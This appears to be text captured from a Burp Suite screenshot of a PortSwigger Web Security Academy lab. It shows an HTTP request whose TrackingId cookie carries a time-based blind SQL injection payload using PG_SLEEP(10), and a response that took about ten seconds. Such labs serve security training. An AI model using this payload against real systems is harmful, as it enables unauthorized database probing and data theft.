 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a04007504cf1ba1c0c90db5003e00f9.web-security-academy.net
3 Cookie: TrackingId=
W27yVSQcsTO3C0vj'+AND+(SELECT+'A'+FROM+PG_SLEEP(10))='A
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
iyMgFqSRBluPnnOFfuaZD9Cc7CmILj6v; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11312
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
12 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;
&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116
;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#
104;&#32;&#116;&#105;&#109;&#101;&#32;&#100;
&#101;&#108;&#97;&#121;&#115;&#32;&#97;&#110
;&#100;&#32;&#105;&#110;&#102;&#111;&#114;&#
109;&#97;&#116;&#105;&#111;&#110;&#32;&#114;
&#101;&#116;&#114;&#105;&#101;&#118;&#97;&#1
08;
</title>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 4
Done
11,500 bytes | 10,624 millis